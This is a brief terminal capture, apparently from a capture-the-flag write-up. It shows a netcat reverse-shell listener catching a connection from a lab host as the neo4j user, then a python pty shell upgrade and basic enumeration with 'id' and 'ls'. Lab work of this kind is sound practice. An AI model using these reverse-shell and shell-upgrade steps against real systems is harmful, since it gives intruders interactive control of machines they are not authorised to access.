 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.57:45540
bash: cannot set terminal process group (1430): Inappropriate ioctl for device
bash: no job control in this shell
neo4j@cypher:/$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
neo4j@cypher:/$ id
id
uid=110(neo4j) gid=111(neo4j) groups=111(neo4j)
neo4j@cypher:/$ ls
ls
bin                dev   lib64              mnt   run                 sys
bin.usr-is-merged  etc   lib.usr-is-merged  opt   sbin                tmp
boot               home  lost+found         proc  sbin.usr-is-merged  usr
cdrom              lib   media              root  srv                 var
neo4j@cypher:/$